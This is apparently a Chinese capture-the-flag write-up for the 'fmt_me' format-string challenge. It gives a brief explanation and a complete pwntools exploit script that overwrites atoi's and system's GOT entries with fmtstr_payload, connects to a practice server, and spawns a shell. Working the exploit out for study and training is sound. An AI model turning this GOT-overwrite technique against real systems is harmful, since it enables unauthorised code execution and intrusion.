bbctf_2020_fmt_me

查看保护
简单题

格式化漏洞
这里没有显示所以我们可以gdb看


offest为6,把atoi改成system,把system改成main_addr,回到main_addr的时候传入bin_sh就可以getshell了
from pwn import *
context(arch='amd64', os='linux', log_level='debug')
file_name = './z1r0'
li = lambda x : print('\x1b[01;38;5;214m' + x + '\x1b[0m')
ll = lambda x : print('\x1b[01;38;5;1m' + x + '\x1b[0m')
debug = 1
if debug:
r = remote('node4.buuoj.cn', 28486)
else:
r = process(file_name)
elf = ELF(file_name)
def dbg():
gdb.attach(r)
system_addr = 0x04012E1
atoi_got = elf.got['atoi']
system_got = elf.got['system']
main_addr = elf.sym['main']
system_plt = elf.plt['system']
fini = 0x403E08
offest = 6
r.sendline('2')
p1 = fmtstr_payload(offest, {atoi_got:system_plt + 6, system_got:main_addr})
r.recvuntil("Good job. I'll give you a gift.")
r.sendline(p1)
r.sendline('/bin/sh')
r.interactive()
























 2万+
2万+











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?










